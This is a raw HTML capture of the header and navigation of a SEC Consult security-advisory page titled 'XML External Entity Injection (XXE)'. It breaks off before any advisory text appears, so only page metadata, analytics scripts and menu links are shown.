

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sec-consult.com/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/
body_size: 11604
content:
<!DOCTYPE html>
<html lang="en">
<head>
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NKBBM4');</script>
<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com">

<meta charset="utf-8">
<!-- 
	Website by LIMESODA Interactive Marketing GmbH | www.limesoda.com

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<link rel="icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon.ico" type="image/vnd.microsoft.icon">
<title>XML External Entity Injection (XXE) - SEC Consult</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="index,follow">
<meta property="og:title" content="XML External Entity Injection (XXE)">
<meta property="og:type" content="article">
<meta property="og:url" content="https://sec-consult.com/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/">
<meta property="og:site_name" content="SEC Consult">
<meta name="twitter:card" content="summary">
<meta name="google" content="notranslate">
<meta name="apple-mobile-web-app-capable" content="no">
<meta name="format-detection" content="telephone=no">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-be388b21b6385a5fcc4af6d5d093bd21-86f3293287cc370f01e8719228ffa41a.css?1768559704" media="all">



<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/manifest.js?1768559683" defer="defer"></script>
<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/vendor.js?1768559683" defer="defer"></script>

<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/main.js?1768559683" defer="defer"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-16x16.png">
<link rel="manifest" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/site.webmanifest">
<link rel="mask-icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/safari-pinned-tab.svg" color="#ea8923">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2" type="font/woff2" crossorigin="anonymous">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"SEC Consult Unternehmensberatung GmbH","url":"https://sec-consult.com/","email":"office@sec-consult.com","logo":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","foundingDate":"2002","foundingLocation":{"@type":"City","name":"Wiener Neustadt"},"location":[{"@type":"LocalBusiness","name":"SEC Consult Unternehmensberatung GmbH","image":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","telephone":"+43 1 890 30 43 0","address":{"@type":"PostalAddress","streetAddress":"Wagramer Straße 19 / 16. Stock","postalCode":"1220","addressRegion":"Wien","addressCountry":"Österreich"},"geo":{"@type":"GeoCoordinates","latitude":48.23487,"longitude":16.4208}}],"sameAs":["https://sec-consult.com","https://twitter.com/sec_consult","https://www.linkedin.com/company/sec-consult","https://www.xing.com/companies/secconsultunternehmensberatunggmbh"],"telephone":"+43 1 890 30 43 0"}</script>
<link rel="canonical" href="https://sec-consult.com/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/"/>

<link rel="alternate" hreflang="en-us" href="https://sec-consult.com/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/"/>
<link rel="alternate" hreflang="de-AT" href="https://sec-consult.com/de/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/"/>
<link rel="alternate" hreflang="x-default" href="https://sec-consult.com/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/"/>
<script id="ls-cookie-consent" type="application/json">{"groups":{"group-2":{"cookie-5":{"gtm-trigger":"","mtm-trigger":"","header":["<!-- Matomo Tag Manager -->\r\n<script>\r\nvar _mtm = window._mtm = window._mtm || [];\r\n_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});\r\nvar d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];\r\ng.async=true; g.src='https:\/\/sec-consult.com\/matomo\/js\/container_EbyLTruV.js'; s.parentNode.insertBefore(g,s);\r\n<\/script>\r\n<!-- End Matomo Tag Manager -->"]}},"group-3":{"cookie-7":{"gtm-trigger":"google-ads","mtm-trigger":""}}},"options":{"forceConsent":false,"hideOptions":false,"noTracking":false},"rootPid":1}</script>
<!-- This site is optimized with the Yoast SEO for TYPO3 plugin - https://yoast.com/typo3-extensions-seo/ -->
<script type="application/ld+json">[{"@context":"https:\/\/www.schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sec-consult.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sec-consult.com\/vulnerability-lab\/","name":"Vulnerability Lab"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sec-consult.com\/vulnerability-lab\/advisory\/","name":"Advisory"}}]}]</script>
</head>
<body id="p29" class="page-29 pagelevel-2 language-en backendlayout-default layout-0" itemscope itemtype="https://schema.org/WebPage">




<div class="wrapper"><header class="page-header"><div class="page-header-container"><nav class="navbar"><div class="navbar-left"><a class="navbar__home-link" title="Home" href="/"><svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" version="1.1" viewBox="0 0 306.9 88.5" class="navbar-logo" width="230" height="67" aria-hidden="true"><defs><style>.st0{fill:#333c42}.st1{fill:#fff}</style></defs><path d="M306.8 61.6c0 2.9-2.3 5.2-5.2 5.2H5.2c-2.8 0-5.2-2.3-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h296.5c2.9 0 5.2 2.3 5.2 5.2v56.4Z" class="st1"/><path d="M305.3 61.6c0 1.8-1.8 3.7-3.7 3.7H5.1c-1.8 0-3.6-1.8-3.6-3.7V5.2c0-1.8 1.8-3.7 3.7-3.7h296.5c1.8 0 3.7 1.9 3.7 3.7v56.4Z" class="st0"/><path d="M64.8 57c0 2.9-1.1 3.9-3.9 3.9H9.4c-2.9 0-3.9-1.1-3.9-3.9V9.5c0-2.9 1.1-4 3.9-4h51.5c2.9 0 3.9 1.1 3.9 4V57Z" class="st1"/><path fill="#6f8591" d="m35.4 6.2 8.5 17.3L63 26.2 49.2 39.7l3.3 18.9-17.1-8.9-17 8.9 3.3-18.9L7.9 26.2l19-2.7 8.5-17.3z"/><path fill="#a2bfce" d="m35.4 6.2 8.5 17.3-3.6 10.2L63 26.2 49.2 39.7l-7.3 4.5 10.6 14.4-17.1-8.9-5.7-6.7-11.3 15.6 3.3-18.9 5.3-7.2-19.1-6.3 18.4-2.6 9.1 3.6v-21z"/><circle cx="35.4" cy="34.7" r="16" class="st1"/><path d="M50.3 34.7c0 8.2-6.7 14.9-14.9 14.9s-14.9-6.7-14.9-14.9 6.7-14.9 14.9-14.9 14.9 6.7 14.9 14.9Z" class="st0"/><path d="M47.8 34.7c0 6.8-5.5 12.4-12.4 12.4S23 41.6 23 34.7s5.5-12.4 12.4-12.4 12.4 5.5 12.4 12.4Z" class="st1"/><path fill="#f7941d" d="M46.7 34.7c0 6.2-5.1 11.3-11.3 11.3s-11.3-5-11.3-11.3 5.1-11.3 11.3-11.3 11.3 5 11.3 11.3Z"/><path d="M77.9 42.2c1.7.9 4.3 1.9 7 1.9s4.4-1.3 4.4-3.3-1.3-3-4.7-4.2c-4.7-1.8-7.7-4.6-7.7-9s4-9.1 10.6-9.1 5.5.7 7.1 1.5l-1.4 5.5c-1.1-.6-3.1-1.4-5.8-1.4s-4.1 1.4-4.1 2.9 1.5 2.8 5.2 4.3c4.9 2 7.2 4.8 7.2 9s-3.6 9.4-11.3 9.4-6.4-.9-7.9-1.9l1.3-5.6ZM116.8 36.4h-10.3v7.2H118v5.6h-17.8V19h17.2v5.6h-10.9v6.3h10.3v5.6ZM142.9 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM176 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM199.3 38c0 8-5.3 11.7-10.7 11.7s-10.5-4.2-10.5-11.3 4.3-11.7 10.9-11.7 10.4 4.6 10.4 11.3Zm-14.7.2c0 3.8 1.4 6.6 4.1 6.6s4-2.7 4-6.6-1.2-6.5-4-6.5-4.1 3.4-4.1 6.6ZM203.2 34.3c0-2.7 0-5-.2-7h5.5l.3 3h.1c.8-1.4 2.9-3.5 6.3-3.5s7.3 3 7.3 9.5v13h-6.3V37.1c0-2.8-.9-4.8-3.2-4.8s-2.8 1.3-3.2 2.6c-.2.5-.2 1.1-.2 1.7v12.7h-6.3V34.4ZM227.5 43.3c1.2.8 3.6 1.6 5.4 1.6s2.7-.7 2.7-1.8-.6-1.7-3-2.6c-4.2-1.5-5.9-4-5.8-6.6 0-4.1 3.2-7.2 8.3-7.2s4.5.6 5.7 1.3l-1.1 4.7c-.9-.5-2.7-1.3-4.4-1.3s-2.4.7-2.4 1.8.8 1.6 3.3 2.6c3.9 1.4 5.4 3.6 5.5 6.8 0 4.1-3 7.1-8.8 7.1s-5-.7-6.6-1.6l1.1-4.8ZM264.7 42.2c0 2.9 0 5.2.2 7h-5.5l-.3-3.1h-.1c-.8 1.3-2.7 3.6-6.4 3.6s-7.1-2.8-7.1-9.6V27.2h6.3V39c0 3.2 1 5.1 3.2 5.1s2.8-1.3 3.2-2.4c.2-.4.2-.9.2-1.5v-13h6.3v14.9ZM269.8 17.4h6.3v31.8h-6.3V17.4ZM288.3 21.4v5.9h4.5v5h-4.5v7.9c0 2.7.6 3.9 2.5 3.9s1.3 0 1.9-.2v5.2c-.8.3-2.3.6-4 .6s-3.7-.8-4.8-1.9c-1.2-1.3-1.8-3.4-1.8-6.5v-9h-2.7v-5h2.7v-4.1l6.2-1.8Z" class="st1"/><path d="M163 85.6c0-.6.2-1.1.5-1.6s.8-.8 1.4-1c.6-.2 1.3-.4 2.1-.4h1.3c.4 0 .9.2 1.2.3v-.7c0-.7-.2-1.3-.6-1.7s-1-.6-1.8-.6-1 0-1.5.3-1 .4-1.5.8l-.6-1.1c.6-.4 1.2-.7 1.8-.9s1.2-.3 1.9-.3c1.2 0 2.1.3 2.8 1 .7.7 1 1.6 1 2.8v3.9c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.4 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-.6c-.4.5-1 .9-1.6 1.2-.7.3-1.3.4-2 .4s-1.2-.1-1.7-.4c-.5-.3-.9-.6-1.1-1-.3-.4-.4-.9-.4-1.5Zm6.1.6c.1-.2.3-.3.3-.5s.1-.3.1-.4v-1.2l-1.2-.3c-.4-.1-.8-.1-1.2-.1-.8 0-1.5.2-1.9.5-.5.3-.8.8-.8 1.3s0 .6.2.9c.2.3.4.5.7.7s.7.3 1.2.3 1 0 1.4-.3c.4-.2.8-.4 1.1-.7ZM182.1 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2-.3-.5-.8-.7-1.4-.7s-.9.1-1.3.3-.8.5-1.1.9-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.4 1.2.1 1 .1 1.6v5.6ZM193.2 75.5h1.4l5.2 12.8h-1.7l-1.4-3.7h-5.5l-1.4 3.7h-1.7l5.2-12.8Zm3 7.8-2.3-5.9-2.3 5.9h4.5ZM206 87.9c-.1 0-.3.1-.5.2-.2 0-.5.2-.8.2-.3 0-.6.1-.9.1s-.7 0-1.1-.2-.6-.3-.8-.7c-.2-.3-.3-.7-.3-1.1v-6.3h-1.3v-1.2h1.3v-3.1h1.6v3.1h2.1v1.2h-2.1v5.8c0 .3.1.6.3.8.2.2.4.2.7.2s.6 0 .9-.2.4-.2.5-.2l.4 1.3ZM211.7 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.7-1-1-1.5s-.3-1.2-.3-1.8.1-1.3.3-1.9c.2-.6.6-1.1 1-1.6.4-.4.9-.8 1.5-1.1s1.2-.4 1.9-.4 1.4.1 1.9.4c.6.3 1.1.6 1.5 1.1.4.4.8 1 1 1.6.2.6.3 1.2.3 1.9s-.1 1.3-.3 1.8c-.2.6-.5 1.1-1 1.5-.4.4-.9.8-1.5 1.1-.6.3-1.2.4-1.9.4Zm-3.1-4.8c0 .6.1 1.2.4 1.8.3.5.7.9 1.1 1.2.5.3 1 .4 1.6.4s1.1-.2 1.6-.5.9-.7 1.1-1.3.4-1.1.4-1.8-.1-1.2-.4-1.8c-.3-.5-.7-.9-1.1-1.2s-1-.5-1.6-.5-1.1.2-1.6.5-.8.7-1.1 1.3c-.3.5-.4 1.1-.4 1.8ZM221.9 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM237.4 88.5c-.7 0-1.4-.2-2-.5s-1.1-.8-1.4-1.4v1.8h-1.4V75.3h1.6V81c.4-.6.9-1.1 1.5-1.5s1.2-.6 2-.6 1.2.1 1.8.4c.5.3 1 .6 1.3 1.1.4.5.6 1 .9 1.6.2.6.3 1.2.3 1.8s-.1 1.3-.3 1.8-.5 1.1-1 1.5c-.4.4-.9.8-1.4 1s-1.1.4-1.8.4Zm-.4-1.4c.5 0 .9 0 1.3-.3s.7-.4 1-.8.5-.7.7-1.1c.2-.4.2-.8.2-1.3s-.1-1.2-.4-1.7c-.3-.5-.6-1-1.1-1.3s-1-.5-1.6-.5-.9 0-1.2.3c-.4.2-.7.5-1 .8-.3.3-.5.7-.7 1.1V85c0 .3.2.6.4.8s.4.5.7.7c.3.2.6.3.9.4.3.1.6.2.9.2ZM243.9 84.6V79h1.6v5.3c0 .9.2 1.7.5 2.2s.8.7 1.5.7.9 0 1.2-.3c.4-.2.8-.4 1.1-.8.3-.3.6-.8.8-1.2v-5.8h1.6v7.6c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.3 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-1.1c-.5.7-1 1.2-1.7 1.6s-1.4.6-2.3.6-1.7-.3-2.2-1-.8-1.6-.8-2.9ZM258.3 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM264.2 77.1v-2h1.6v2h-1.6Zm0 11.2v-9.4h1.6v9.4h-1.6ZM276.7 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2s-.8-.7-1.4-.7-.9.1-1.3.3c-.4.2-.8.5-1.1.9-.3.4-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.5 1.2.1 1 .1 1.6v5.6ZM283.6 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.8-1-1-1.5s-.4-1.2-.4-1.9.2-1.7.6-2.4 1-1.3 1.7-1.8 1.6-.7 2.5-.7 1.8.2 2.5.7 1.2 1 1.6 1.8.6 1.5.6 2.3v.6h-7.8c0 .6.2 1.1.5 1.6s.7.8 1.1 1.1c.5.3 1 .4 1.5.4s1.1-.1 1.6-.4.9-.7 1-1.1l1.4.4c-.2.5-.5.9-.9 1.2s-.9.6-1.4.8-1.1.3-1.8.3Zm-3.1-5.4h6.4c0-.6-.2-1.1-.5-1.6s-.7-.8-1.1-1.1-1-.4-1.5-.4-1.1.1-1.5.4-.9.6-1.1 1.1-.5 1-.5 1.6ZM293.6 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM302.7 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7Z" class="st0"/></svg></a></div><div class="navbar-right"><div class="navbar-toggle"><span class="sr-only" id="toggle-btn">Toggle Navbar</span><button class="navbar-toggle" data-toggle="#mainNav" data-toggle-global
                        aria-labelledby="toggle-btn"><span class="navbar-toggle--top"></span><span class="navbar-toggle--middle"></span><span class="navbar-toggle--bottom"></span></button></div><div class="navbar-nav" id="mainNav" data-toggle-animate><div class="nav-top"><div class="nav-top__item"><ul class="meta-nav"><li class="meta-nav__item"><a class="meta-nav__link" href="/career/">Career</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/about-us/">About us</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/contact/">Contact</a></li></ul></div><div class="nav-top__item"><ul id="language-nav" class="language-nav language-nav--0"><li class="language-nav__item language-nav__item--dropdown" data-toggle-hover><a class="language-nav__link language-nav__link--dropdown language-nav__link--active" href="#" data-toggle-media data-toggle="#languageNav" aria-expanded="false" data-toggle-group="navbar">
                            EN
                        </a><div class="language-nav__dropdown" id="languageNav" data-toggle-animate><ul class="language-nav language-nav--1"><li class="language-nav__item"><a class="language-nav__link" href="/de/vulnerability-lab/advisory/xml-external-entity-injection-xxe-1/" hreflang="de-AT" title="German">DE</a></li></ul></div></li></ul></div><div class="nav-top__item"><div class="nav-search"><button class="nav-search__toggle"
        data-toggle-media
        data-toggle-global
        data-toggle="#searchContainer"
        type="button"
        aria-label="Toggle Search"><span class="i-search"></span><span class="i-close"></span></button><div id="searchContainer" class="nav-search__container" data-toggle-animate><form
            action="/search/"
            class="nav-search__form"
            id="searchForm"
            method="get"
        ><label class="label nav-search__label" id="input-label" for="input-id" aria-label="Search"><span class="sr-only">Search</span><input type="text"
                    id="input-id"
                    class="input__field nav-search__input"
                    name="tx_indexedsearch_pi2[search][sword]"
                    placeholder="Enter search term"><input type="hidden" name="tx_indexedsearch_pi2[action]" value="search" /><input type="hidden" name="tx_indexedsearch_pi2[controller]" value="Search" /></label><button type="submit" class="nav-search__submit" aria-label="Search"><span class="i-search"></span></button></form></div></div></div></div><div class="nav-bottom"><ul class="main-nav main-nav--0" role="menu"><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown129' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Compliance &amp; Regulations
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown129" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown129" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/nis2/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        NIS2
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/dora/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Digital Operational Resilience Act (DORA)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/cyber-resilience-act/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cyber Resilience Act
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown9' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Security Testing
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown9" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown9" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/web-application-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Web Application Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/penetration-testing/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Penetration Testing
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/mobile-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Mobile Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/cloud-pentesting/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cloud Pentesting – Security in Cloud Infratructures
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/it-infrastructure-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        IT Infrastructure Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/security-for-sap-services/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Security for SAP Services
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/iot-and-embedded-systems-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        IoT and Embedded Systems Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown20' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Processes &amp; Organisation
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown20" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown20" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/information-security-management-ism/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Information Security Management (ISM)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/processes-organisation/ot-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        OT Security
